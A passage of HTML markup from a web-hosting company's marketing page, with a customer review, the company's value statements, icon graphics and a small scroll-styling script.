<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Several websites with Smilii &#8211; Speed improved</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I have several websites with Smilii and ALL of them improved their speed after migrating them to Smilii (which I must said was very easy to do). We&#8217;re noe passing the Google speed test. The funny fact is that I am paying less and getting more!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Martin Elchanan</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/677e96df083c5ffce477e9c3">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div><div class="swiper-pagination"></div></div></div></div></div><div class="elementor-element elementor-element-b903105 valuessect e-flex e-con-boxed e-con e-parent" data-id="b903105" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-33e1ff5 e-flex e-con-boxed e-con e-child" data-id="33e1ff5" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8bbc0e0 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="8bbc0e0" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:50}"><div class="elementor-element elementor-element-7b24007 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7b24007" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m256 90c8.285 0 15-6.716 15-15v-60c0-8.284-6.716-15-15-15-8.284 0-15 6.716-15 15v60c0 8.284 6.716 15 15 15z"></path><path d="m354.303 102.973c7.508 3.501 16.432.253 19.934-7.255l25.358-54.379c3.501-7.508.253-16.432-7.255-19.934-7.508-3.501-16.432-.253-19.934 7.255l-25.358 54.38c-3.501 7.507-.253 16.432 7.255 19.933z"></path><path d="m437.79 152.453c6.347 5.326 15.808 4.498 21.133-1.848l38.568-45.964c5.325-6.346 4.497-15.807-1.849-21.132l-.001-.001c-6.346-5.325-15.807-4.497-21.132 1.849l-38.568 45.964c-5.325 6.346-4.497 15.807 1.849 21.132z"></path><path d="m137.763 95.718c3.501 7.508 12.426 10.756 19.934 7.255s10.756-12.426 7.255-19.934l-25.358-54.379c-3.501-7.508-12.426-10.756-19.934-7.255s-10.756 12.426-7.255 19.934z"></path><path d="m53.077 150.605c5.325 6.346 14.786 7.174 21.132 1.849l.001-.001c6.346-5.325 7.174-14.786 1.849-21.132l-38.569-45.963c-5.325-6.346-14.786-7.174-21.132-1.849l-.001.001c-6.346 5.325-7.174 14.786-1.849 21.132z"></path><path d="m256 387c-16.569 0-30 13.431-30 30v65c0 16.569 13.431 30 30 30 16.569 0 30-13.431 30-30v-65c0-16.569-13.431-30-30-30z"></path><circle cx="256" cy="207" r="90"></circle><path d="m508.542 252.42c-1.147-1.383-28.63-34.26-73.166-67.447-26.286-19.589-53.11-35.226-79.728-46.477-.551-.233-1.101-.448-1.651-.677 13.853 19.565 22.003 43.439 22.003 69.181 0 61.089-45.885 111.66-105 119.064v32.84c20.261 5.237 36.404 20.819 42.435 40.754 53.655-13.486 99.981-43.242 131.148-67.684 39.155-30.706 62.964-59.195 63.958-60.394 4.611-5.554 4.612-13.604.001-19.16z"></path><path d="m241 326.064c-59.115-7.404-105-57.975-105-119.064 0-25.742 8.15-49.616 22.003-69.181-.551.229-1.1.444-1.651.677-26.617 11.251-53.441 26.888-79.728 46.477-44.536 33.187-72.019 66.064-73.166 67.447-4.611 5.556-4.61 13.606.001 19.161.994 1.198 24.803 29.688 63.958 60.394 31.167 24.442 77.493 54.198 131.148 67.684 6.031-19.935 22.173-35.517 42.435-40.754z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Transparent						</span></h3><p class="elementor-icon-box-description">
What you see is what you get. No price-bumps after the first year.</p></div></div></div></div><div class="elementor-element elementor-element-dc6d9da animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="dc6d9da" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}"><div class="elementor-element elementor-element-239c6e1 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="239c6e1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m211 151c0 57.891 47.109 105 105 105s105-47.109 105-105-47.109-105-105-105-105 47.109-105 105zm64.395-10.606c5.859-5.859 15.352-5.859 21.211 0l17.476 17.476 27.217-38.086c4.819-6.753 14.209-8.276 20.918-3.486 6.738 4.805 8.306 14.18 3.486 20.918l-37.5 52.5c-5.416 7.584-16.284 8.412-22.808 1.89l-30-30c-5.86-5.86-5.86-15.352 0-21.212z"></path><path d="m15 436h61c8.284 0 15-6.716 15-15v-135h-76c-8.284 0-15 6.714-15 15v120c0 8.284 6.716 15 15 15z"></path><path d="m508.825 302.739c6.077-7.806 3.109-19.351-6.167-23.13-22.641-9.236-48.003-2.922-64.336 14.789 17.173 10.148 28.378 28.656 28.378 51 0 3.757-.331 7.513-1.155 11.27 13.359-16.006 27.472-33.712 43.28-53.929z"></path><path d="m290.501 358.299c27.118 10.86 111.506 19.964 119.2 17.401 18.6-1.5 26.999-16.5 26.999-30.3 0-17.401-11.999-29.399-29.099-29.399-33.472 0-70.003-4.316-100.6-18.6-18.838-8.08-40.501-25.23-57.599-33.001-23.716-12.162-40.422-9.792-43.5-10.199-21.676 0-48.257 6.524-84.901 22.965v131.312c26.594 3.376 52.625 10.657 77.1 22.722 44.399 22.499 80.099 34.8 110.699 34.8 43.2 0 78.1-22.8 114.699-60.601-6.899.601-13.798.901-20.699.901-30.771 0-72.852-5.173-122.5-19.801-7.2-2.999-11.1-11.1-8.699-18.3 2.398-7.8 10.799-12.3 18.9-9.9z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Ethical						</span></h3><p class="elementor-icon-box-description">
People over profits. Roomy servers with respect for your privacy.</p></div></div></div></div><div class="elementor-element elementor-element-849d39b animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="849d39b" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150}"><div class="elementor-element elementor-element-9940180 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9940180" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m185.727 358.764c-.708-4.027-1.099-8.163-1.099-12.39 0-2.88.191-5.716.525-8.508-4.26-4.938-8.973-9.473-14.068-13.55-15.532 19.134-39.222 31.39-65.729 31.39-26.499 0-50.182-12.249-65.714-31.371-24.135 19.323-39.623 49.02-39.623 82.271v90.394c0 8.284 6.716 15 15 15h135.712v-74.092c0-31.256 13.489-59.586 34.996-79.144z"></path><path d="m472.358 324.335c-15.532 19.123-39.215 31.371-65.714 31.371-26.516 0-50.212-12.265-65.743-31.409-5.104 4.082-9.824 8.624-14.091 13.569.333 2.792.525 5.628.525 8.508 0 4.132-.373 8.176-1.05 12.117 21.441 19.281 34.947 47.221 34.947 78.258v75.251h135.75c8.284 0 15-6.716 15-15v-90.394c-.001-33.251-15.489-62.948-39.624-82.271z"></path><circle cx="105.356" cy="271.062" r="54.644"></circle><circle cx="406.644" cy="271.062" r="54.644"></circle><path d="m251.238 244.672c1.54.513 3.141.77 4.743.77s3.204-.257 4.743-.77c61.362-20.454 102.589-77.654 102.589-142.335v-56.56c0-6.456-4.131-12.188-10.257-14.23l-92.332-30.778c-3.078-1.025-6.408-1.025-9.486 0l-92.333 30.777c-6.125 2.042-10.257 7.774-10.257 14.23v56.561c0 64.682 41.228 121.881 102.59 142.335zm-14.29-90.513c-4.622 0-9.159-2.133-12.083-6.099l-15.957-21.64c-4.917-6.668-3.497-16.059 3.17-20.975 6.668-4.918 16.058-3.497 20.975 3.17l7.812 10.595 42.319-25.742c7.077-4.307 16.305-2.059 20.611 5.02 4.305 7.078 2.058 16.306-5.02 20.611l-54.043 32.874c-2.426 1.477-5.119 2.186-7.784 2.186z"></path><path d="m313.61 388.379c-12.99 17.774-33.979 29.349-57.63 29.349s-44.639-11.576-57.629-29.349c-10.991 13.081-17.621 29.948-17.621 48.371v75.25h15 120.5 15v-75.25c.001-18.423-6.629-35.29-17.62-48.371z"></path><circle cx="255.981" cy="346.375" r="41.353"></circle></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Family owned						</span></h3><p class="elementor-icon-box-description">
Father to son, brother to brother, we are not reliant on venture capital.</p></div></div></div></div><div class="elementor-element elementor-element-f60e520 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="f60e520" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-element elementor-element-d9c6748 valuesectfeat elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d9c6748" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://ecologi.com/smilii" target="_blank" rel="nofollow" class="elementor-icon" tabindex="-1" aria-label="Giving back">
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.002 512.002" width="512"><g><path d="m512.001 146.64c0-34.74-28.26-63-63-63s-63 28.26-63 63c0 11.21 2.98 22.12 8.55 31.68-5.56 9.56-8.55 20.47-8.55 31.68 0 29.571 20.481 54.433 48 61.181v41.978c-4.766-4.577-9.701-8.981-14.8-13.188l-46.56 47.6c-.04.04-.07.08-.11.12-12.57 12.56-29.27 19.48-47.03 19.48s-34.46-6.92-47.03-19.48c-6.79-6.79-16.19-10.69-25.8-10.69h-28.34c-17.59 0-34.14-6.78-46.65-19.11l-48.89-43c-18.395 10.569-35.491 23.381-50.79 38.095v-41.805c27.519-6.748 48-31.61 48-61.181 0-11.21-2.99-22.12-8.55-31.68 5.57-9.56 8.55-20.47 8.55-31.68 0-34.74-28.26-63-63-63s-63 28.26-63 63c0 11.21 2.98 22.12 8.55 31.68-5.56 9.56-8.55 20.47-8.55 31.68 0 29.571 20.481 54.433 48 61.181v76.331c-7.153 9.917-13.595 20.382-19.23 31.329h37.9c18.41 0 35.71 7.17 48.73 20.18l27.5 27.5c7.35 7.35 17.12 11.4 27.51 11.4 14.49 0 28.36 4.46 40.12 12.89 11.76 8.42 20.44 20.11 25.11 33.8.02.08.05.15.07.22l8.8 27.17h59.4l71.28-71.77c19.73-19.74 45.94-30.6 73.83-30.6h47.76c-7.848-22.285-19.004-43.153-32.78-62.103v-76.347c27.519-6.748 48-31.61 48-61.181 0-11.21-2.99-22.12-8.55-31.68 5.57-9.56 8.55-20.47 8.55-31.68z"></path><path d="m219.231 190c7.477 0 14.838-1.304 21.77-3.771v55.12c-28.771 1.528-56.885 8.167-83.13 19.163l39.96 35.15c.24.21.47.43.7.65 6.79 6.79 16.19 10.69 25.8 10.69h28.34c17.76 0 34.46 6.92 47.02 19.47 6.89 6.9 16.06 10.7 25.81 10.7 9.72 0 18.87-3.78 25.76-10.64l43.5-44.47c-36.763-23.846-79.482-38.539-123.76-40.775v-55.057c6.932 2.466 14.293 3.771 21.77 3.771 35.9 0 65.1-29.2 65.1-65.1 0-25.43-14.61-47.98-36.78-58.64.01-.39.01-.77.01-1.16 0-35.9-29.2-65.1-65.1-65.1s-65.1 29.2-65.1 65.1c0 .39 0 .77.01 1.16-22.17 10.66-36.78 33.21-36.78 58.64 0 35.899 29.2 65.099 65.1 65.099z"></path><path d="m193.061 475.202c-6.64-4.77-14.47-7.28-22.65-7.28-18.41 0-35.71-7.17-48.73-20.18l-27.5-27.5c-7.35-7.35-17.12-11.4-27.51-11.4h-51.15c-10.2 27.86-15.52 57.6-15.52 88.16 0 8.28 6.72 15 15 15h197.98l-5.77-17.81c-2.65-7.69-7.54-14.26-14.15-18.99z"></path><path d="m449.021 439.632c-19.59 0-38.75 7.94-52.58 21.77l-50.26 50.6h150.82c8.28 0 15-6.72 15-15 0-19.55-2.18-38.76-6.41-57.37z"></path></g></svg>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://ecologi.com/smilii" target="_blank" rel="nofollow" >
Giving back						</a></h3><p class="elementor-icon-box-description">
Smilii has planted over 350 trees. Every plan renewal, we plant 2 trees for you.</p></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-44ebb4c e-con-full rippedpdown e-flex e-con e-parent" data-id="44ebb4c" data-element_type="container"><div class="elementor-element elementor-element-145488d elementor-widget elementor-widget-html" data-id="145488d" data-element_type="widget" data-widget_type="html.default"> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.addEventListener('scroll',function(){const targetElement=document.getElementById('bringthedarkness');const mainServicesElements=document.querySelectorAll('.mainservices');if(!targetElement){console.error('Element with ID "bringthedarkness" not found.');return}
const targetPosition=targetElement.getBoundingClientRect().top;if(targetPosition<=0){mainServicesElements.forEach(element=>element.classList.add('makemedark'))}else{mainServicesElements.forEach(element=>element.classList.remove('makemedark'))}})})</script> </div></div><div class="elementor-element elementor-element-c8cd148 mainservices e-flex e-con-boxed e-con e-parent" data-id="c8cd148" data-element_type="container" id="bringthedarkness" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-7d1e5c7 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="7d1e5c7" data-element_type="widget" data-widget_type="heading.default"><h1 class="elementor-heading-title elementor-size-default">Small businesses enjoy Smilii's 3 core services in one price</h1></div><div class="elementor-element elementor-element-50e468d e-transform e-transform elementor-view-default elementor-widget elementor-widget-icon" data-id="50e468d" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
